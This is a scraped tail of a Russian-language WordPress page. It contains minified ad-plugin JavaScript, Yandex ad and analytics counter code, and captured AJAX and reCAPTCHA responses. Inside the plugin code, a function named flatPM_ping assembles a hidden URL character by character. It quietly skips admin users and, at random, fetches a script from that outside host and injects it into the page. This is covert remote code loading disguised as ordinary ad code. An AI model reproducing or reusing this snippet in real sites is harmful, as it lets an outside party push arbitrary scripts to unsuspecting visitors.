0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #ez-toc-container","search_all":"false"}},"ID":"16621","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/wp-admin/admin-ajax.php
body_size: -4
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UgJJYANlU9J4x3PDMJD47Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769446246949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>